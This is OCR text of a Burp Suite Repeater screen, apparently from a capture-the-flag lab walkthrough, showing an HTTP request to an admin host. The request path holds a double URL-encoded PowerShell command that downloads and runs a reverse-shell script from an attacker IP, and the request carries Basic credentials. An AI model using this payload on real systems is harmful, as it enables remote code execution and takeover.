 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Lea
Dashboard Target Proxy Intruder Repeater
2 × ...
Send Cancel < > Target: http://admin.ironcorp.me:11025 HTTP/
Request Response
Pretty Raw Hex \n
25%32%65%25%36%35%25%37%38%25%36%35%25%32%30%25%3
2%64%25%36%33%25%32%30%25%36%39%25%36%35%25%37%38
%25%32%38%25%36%65%25%36%35%25%37%37%25%32%64%25%
36%66%25%36%32%25%36%61%25%36%35%25%36%33%25%37%3
4%25%32%30%25%36%65%25%36%35%25%37%34%25%32%65%25
%37%37%25%36%35%25%36%32%25%36%33%25%36%63%25%36%
39%25%36%35%25%36%65%25%37%34%25%32%39%25%32%65%2
5%36%34%25%36%66%25%37%37%25%36%65%25%36%63%25%36
%66%25%36%31%25%36%34%25%37%33%25%37%34%25%37%32%
25%36%39%25%36%65%25%36%37%25%32%38%25%32%37%25%3
6%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66
%25%32%66%25%33%31%25%33%30%25%32%65%25%33%31%25%
33%38%25%32%65%25%33%35%25%33%37%25%32%65%25%33%3
2%25%33%33%25%33%33%25%32%66%25%34%39%25%36%65%25
%37%36%25%36%66%25%36%62%25%36%35%25%32%64%25%35%
30%25%36%66%25%37%37%25%36%35%25%37%32%25%35%33%2
5%36%38%25%36%35%25%36%63%25%36%63%25%35%34%25%36
%33%25%37%30%25%32%65%25%37%30%25%37%33%25%33%31%
25%32%37%25%32%39 HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)